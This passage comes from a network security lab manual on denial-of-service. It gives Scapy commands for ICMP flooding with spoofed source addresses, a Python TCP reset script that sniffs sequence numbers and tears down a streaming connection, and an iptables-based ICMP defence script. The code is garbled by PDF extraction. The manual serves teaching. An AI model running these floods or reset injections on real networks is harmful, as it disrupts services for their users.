after this it compare number of packets for each IP with our limit and it number of packets are
greater than limit, script will ban IP (introduce a DROP rule in iptables).

Network Security Lab: Denial-of-Service
17
Defense script used for mitigation of ICMP Flooding attack:
#! /usr/bin/env python
from scapy.all import*
import os
import sys
import re
ifnot os.getuid()==0:
print”You must be root to change IPTables.”
Sys.exit(2)
name = raw_input(„Enter the file name \n”)+”.txt”
#delete content inside .txt file
with open(name,”w”):
pass
defpacket_handler(pkt):
iplayer=pkt.getlayer(IP)
dst_ip=iplayer.dst
i1= open (name,”a+”)
# i1 =open(„iplist123.txt”,”a+”)
if dst_ip==”192.168.1.101”:
src_ip=iplayer.src
i1.write (src_ip)
i1.write („\n”)
print” source ip of packet is %s”% src_ip
i1.close()
#sniffing the ICMP packets
sniff(iface=”eth0”, prn=packet_handler, timeout=10, filter=”icmp”)
#count packets for the same IP
file=open(name,”r+”)
wordcount={}
for word in file:
if word notin wordcount:
wordcount[word]=1
else:
wordcount[word]+=1
for k,v in wordcount.items():
k= k.replace(‚\n’,’ ‚).replace(‚\r’,’’)
print k,v
if v >200:
print”Banning %s with %d attempts”%(k,v)
#drop all packets
os.system(„iptables –A INPUT –s %s –j DROP”% k)
#drop just ICMP packets
#os.system(„iptables –A INPUT –s %s –p icmp –j DROP” % k)
else:
print”Allow”

Network Security Lab: Denial-of-Service
18
In script we have some configures to make:
- in packet_handler variable dst_ip should be our set with our Server IP
- in sniff function, variable iface – represent network interface
- in sniff function, variable timeout – represent time limit for counting packets
- in sniff function, variable filter – represent type of packets that script should count(for our
case ICMP)
In this script we set a limit of 200 ICMP packets in 10 seconds from the same IP.
We have to option of ban IP, to ban just ICMP for that IP or to ban all types of packets from
specific IP.
If attacker use a flooding attack with spoofing IPs our server is not more effective for this
flooding attacks.
Other mitigation that is used for ICMP, but don’t create vulnerability for our ICMP Attack, it’s
too limit ICMP packets for a specific secure zone from where Attacks is coming, but still this
mitigation don’t resolve a problem with Denial of Services because some real users can be
restricted to sent packets to server and don’t receive a response.
Very often routers or servers just use a limit ICMP or drop all ICMP packets in case of ICMP
Flooding attack.
4.3 ICMP Attack implementation
For this attack we will use
Wireshark – a monitor tool to see packets that are send and received for Attacker PC
and Server PC
Scapy to create ICMP packets with Victim IP and sent it to Server
defense mechanism script (in Python programming language) that is use on server, and
this script will block the IP if it senses that it is getting too many requests from that
particular IP.
And let’s assume that we have IPs of virtual machines in the order:
Server PC (Ubuntu 14.04 OS) -192.168.1.101 Attacker PC (Ubuntu 14.04 OS) -192.168.1.102 Victim PC (Windows XP OS) -192.168.1.102
Network Security Lab: Denial-of-Service
19

First run terminal on Attacker PC and open Scapy tool as Superuser:
$ sudo scapy
Create ICMP ping packet in Scapy using Victim IP for Source IP(src) and Server IP for Destination
IP(dst) and see it with show command:
$ packet=IP(src=”192.168.1.103”,dst=”192.168.1.101”)/ICMP()/”Hello”
$ packet.show()
Start sending packets in a loop using command:
$ send(packet, loop=1)
Start from terminal Wireshark tool as Superuser and monitor packets on network interfaces
that is used for connection between virtual machines:
$ sudo wireshark
Run defense mechanism script on Server PC that will block ICMP Flood as Superuser script will
ask for name for txt file that will be created:
$ sudo python Dekstop/defense.py
We can open iptables on Server PC and see that it have DROP rule for Victim IP packets:
$ sudo iptables –L
Now we sent ping request to Server PC from command line on Victim PC:
$ ping 192.168.1.101
If no responses from Server on Victim PC, the ICMP Attack succeed !
4.4 Implementation of ICMP Flooding attack with spoofed source
addresses
For this attack we will use the same commands that we used for ICMP Attack, the difference is
that we will use Random (spoofed) IPs for Source IP in ICMP packets and defense script will fail
to detect this ICMP flooding attack.
First run terminal on Attacker PC and open Scapy tool as Superuser:
$ sudo scapy
Network Security Lab: Denial-of-Service
20

Create ICMP ping packet in Scapy using random IPs (spoofed) for Source IP(src) and Server IP
for Destination IP(dst) –and send this packets in a loop. We can check if source IPs in ICMP
packet that we sent are random for each time when we call packet by showing few times ICMP
packet using packet.show().
$ packet=IP(src=”192.168.1.103”,dst=”192.168.1.101”)/ICMP()/”Hello”
$ send(packet, loop=1)
We can see packets that are sent using Wireshark monitor tool on Server PC or Attacker PC, we
need run again wireshark if it’s closed using command:
$ sudo wireshark
From Server PC we run defense script:
$ sudo python Dekstop/defense.py
And we will see that defense script find many packets but with different IPs, and when it count
packets from each IP, counters for IPs are usually 1.
We can open iptables on Server PC and see that script didn’t put any DROP rule at this time:
$ sudo iptables –L
Results of this attack showed that our script is not effective for ICMP flooding attack that use
spoofed IPs for Source IP in ICMP packets.
5 TCP Reset Attack
5.1 Introduction
Attacker will be a ‘man-in-the-middle’ monitoring the packets exchanged in the same subnet .
Ability to read the packet and using the victim’s credentials to spoof a packet will make the
subnet vulnerable. In the TCP reset part, attacker will sniff the IP, port , sequence number to
spoof packet and close the TCP connection between client and server by sending reset flag with
the same sequence number that is used by the victim for the open TCP connection.

Network Security Lab: Denial-of-Service
21
Figure 10: Man In The Middle
5.2 Goal of this lab
In the TCP reset Session of the Lab we are trying to demonstrate an attack where a malicious
host tries to interrupt an established connection between client and server. This will be done by
sending a correct spoofed packed with correct sequence number to the server from the
attacker with the spoofed IP and port of victim. In this lab we will see how to use Scapy for
sniffing correct sequence number and other details and also how to send spoofed reset packet
to server so that it closes the connection. This also exposes the vulnerability of connection
oriented TCP protocol.
Network Security Lab: Denial-of-Service
22

Figure 11: TCP tear down
5.3 Lab Environment Setup
We will be using two Ubuntu 14.04 virtual machines where attacker and victim will be on same
VM and server will be on another VM.
5.3.1 Scapy
We will be using Scapy tool for 2 purpose
1. For sniffing the packet with command
sniff(iface=”eth0”, prn=packet_handler, count=2, filter=”tcp”)
This command will capture the TCP packet flowing through the interface eth0 and pass
it to the packet handler function to process.
2. IP spoofing
We use Scapy for spoofing the victim IPs and sending it as original packet to the server
with enabling the Reset flag of TCP.

Network Security Lab: Denial-of-Service
23
5.3.2 Python
We use python interpreter to run the whole script of sniffing and then sending the spoofed TCP
reset packet with correct sequence number.
5.3.3 Wireshark
We use Wireshark to verify the reset packet sent by the attacker to the server and connection
getting closed. Wireshark will be enabled at the Ethernet 0 with TCP as filter applied.
5.3.4 VLC Player
We are using VLC media player to stream the audio file from one virtual machine to another.
The one who is streaming is the server and the one who is broadcasting the streamed video is
acting as the client.
Attack set up:
Host B (server) is streaming an audio file to Host A (victim) using VLC media player using
HTTP
For the simplicity of the demonstration, we will use two VMs.
Set up the VLC media player to stream an audio file over the network.
We will install a scapy script on the victim’s machine which will sniff all the TCP packets
(extracting the sequence number) and send a TCP reset packet to the server.
Host B will stop streaming the audio to host A.
5.4 Implementation
We will do the following steps to simulate the TCP reset attack
Check the IPs of the machines are pinging from each other
Stream audio (on server VM):
Open VLC media player. Click Media > Advanced Open File > Add. Choose an
audio file of your choice.
Click on Stream. From the drop down select HTTP > Add > Next > Stream.
The server will be streaming the audio.
Stream audio (on client/attacker VM)
Open VLC media player. Click Media > Open Network Stream. Enter the
streaming URL of the server(eg : http://192.168.56.1:8080)
Audio will be played in the player.
Go to terminal on the attacker VM. Remember we are using the client VM as the
attacker VM as well.

Network Security Lab: Denial-of-Service
24
o Start the Wireshark with command sudo wireshark &
o Start to capture packet on the eth0 interface with TCP as filter
5.4.1 With Sniffed sequence Number
We will now have a quick look at the script that carries out the attack.
#! /usr/bin/env python
from scapy.all import *
def packet_handler(pkt):
iplayer=pkt.getlayer(IP)
source_ip=iplayer.src
#Checking if the request is from the client
if source_ip== “192.168.56.2”:
print “ source ip of packet is %s” % source_ip
num=pkt.getlayer(TCP)
#print(pkt.show())
t_sequence= num.seq
t_sourceport=num.sport
print “sequence number is %s” % t_sequence
#Calling function to send reset packet
terminate(t_sourceport, t_sequence)
def terminate(temp_sport, temp_seqnum):
i= IP()
i.src= “192.168.56.2”
i.dst= “192.168.56.1”
i.proto=”tcp”
t= TCP()
t.sport=temp_sport
t.dport=8080
t.seq=temp_seqnum
t.ack=045
t.flags= “R”
send(i/t)
print “Reset Done”
#sniffing 5 TCP packet and sending it to Packethandler to extract sequence
number
sniff(iface=”eth0”, prn=packet_handler, count=2, filter=”tcp”)
First Sniff function will capture all the packet coming from the Ethernet 0 interface
and send it to the function packet handler
Packet handler will extract the source IP and compare with the victim IP, If it’s true
than, code extract the sequence number of that packet.
That sequence number is sent to the terminate function to send spoofed forged
packet to host with reset flag to close the connection.

Network Security Lab: Denial-of-Service
25
Running the script (on client/attacker VM):
Execute the command from the directory you have file sudo python Tcp_reset.py
After certain delay you can see that audio file that was broadcasted will be closed
Stop the wireshark and verify the TCP reset packet sent from the attacker to the
Server to close the connection.
We conclude from the stop of the audio file which was broadcasted using TCP connection that
Reset packet sent has stopped the connection forcefully. This can be cross verified in the
wireshark traces where we can see the TCP reset packet towards the server.
Figure 12: Wireshark trace

5.4.2 With Random Sequence Number:
Now we assign the random sequence number and run the same code to see whether the
attacker is able to stop the audio stream. The change has been highlighted in red. Run the script
repeating the previous steps.
#! /usr/bin/env python
from scapy.all import *
def packet_handler(pkt):
iplayer=pkt.getlayer(IP)
source_ip=iplayer.src
#Checking if the request is from the client
if source_ip== “192.168.56.2”:
print “ source ip of packet is %s” % source_ip
num=pkt.getlayer(TCP)
Network Security Lab: Denial-of-Service
26
#print(pkt.show())
t_sequence= 12345 #random sequence number
t_sourceport=num.sport
print “sequence number is %s” % t_sequence
#Calling function to send reset packet
terminate(t_sourceport, t_sequence)
def terminate(temp_sport, temp_seqnum):
i= IP()
i.src= “192.168.56.2”
i.dst= “192.168.56.1”
i.proto=”tcp”
t= TCP()
t.sport=temp_sport
t.dport=8080
t.seq=temp_seqnum
t.ack=045
t.flags= “R”
send(i/t)
print “Reset Done”
#sniffing 5 TCP packet and sending it to Packethandler to extract sequence
number
sniff(iface=”eth0”, prn=packet_handler, count=2, filter=”tcp”)
Observation: We will see that audio file still be playing in spite of reset flag.
Conclusion : Sequence number of the victim’s connection is the most essential ingredient in
TCP RST attack. The attacker has to be in the same subnet to sniff the incoming and outgoing
packets from a victim. Without the correct sequence number the attacker won’t be able to kill a
particular connection. This makes the LAN vulnerable on the context of killing the connection
oriented services which demonstrate the loop hole of TCP connection oriented protocol.
6 Conclusion Thus, we saw that how the bad guys can take advantage of the network topologies to deny
access to important services on internet. Although, the attackers have their limitations as
well, it is absolutely quintessential to have the defense mechanisms installed to safeguard
your systems.

Network Security Lab: Denial-of-Service
27
Bibliography:
[1] Denial of service : https://www.us-cert.gov/ncas/tips/ST04-015
[2] TCP: https://technet.microsoft.com/en-us/library/cc786900(v=ws.10).aspx
[3] uRPF (unicast reverse path forwarding) :
https://networklessons.com/security/unicast-reverse-path-forwarding-urpf/
[4] DDos project reference : https://github.com/ashxjain/DDoS-Attack
[5] Denial of service attacks information : https://en.wikipedia.org/wiki/Denial-of-
service_attack#Teardrop_attacks
[6] DDOS protection source reference : http://ddosattackprotection.org/blog/types-of-
ddos-attacks/
[7] Mitigation ways of DOS attacks :
http://networkengineering.stackexchange.com/questions/1905/how-to-mitigate-udp-
flood
[8] DOS attack explanation : https://www.incapsula.com/ddos/ddos-attacks/
[9] UDP flood attack : https://www.incapsula.com/ddos/attack-glossary/udp-flood.html
[10] UDP flood attack mitigation ways :
https://supportforums.cisco.com/discussion/11096711/stopping-udp-flood
[11] How to make a UDP flooding tool :
https://www.youtube.com/watch?v=IbQzpLicuCU
[12] DoS Attack Tools | Tools Used for Denial of Service Attacks :
https://xtraweb.wordpress.com/dos-attack-tools-tools-used-for-denial-of-service-
attacks/
[13] How to stream using VLC : http://www.howtogeek.com/118075/how-to-stream-
videos-and-music-over-the-network-using-vlc/
[14] Spoofing: https://samsclass.info/124/proj11/proj9x-106-arpspoof.html
[15] Sniffing of packet : https://thepacketgeek.com/scapy-sniffing-with-custom-actions-
part-2/
[16] ICMP protocol : http://searchnetworking.techtarget.com/definition/ICMP
[17] ICMP (Ping) Flood : http://www.shalitech.com/2014/05/26/ddos-protection/
[18] ICMP flooding in scapy : http://bt3gl.github.io/black-hat-python-infinite-possibilities-
with-the-scapy-module.html


